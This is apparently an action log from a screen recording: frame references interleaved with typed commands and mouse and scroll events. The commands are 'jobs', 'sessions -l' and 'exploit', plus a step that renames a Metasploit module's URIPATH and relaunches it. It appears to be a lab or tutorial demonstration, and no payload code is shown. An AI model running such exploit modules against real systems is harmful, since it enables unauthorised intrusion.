
text(jobs)

text(sessions -l)

Step: Change URIPATH from hack_me to job_done and relaunch the module with exploit
key(BackSpace)

text(job)

text(_done)

text(exploit)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(435, 410)

mouse_move(583, 487)

mouse_move(465, 302)

mouse_move(434, 489)

text(job_d)

mouse_move(634, 302)

mouse_move(539, 448)

mouse_move(431, 441)
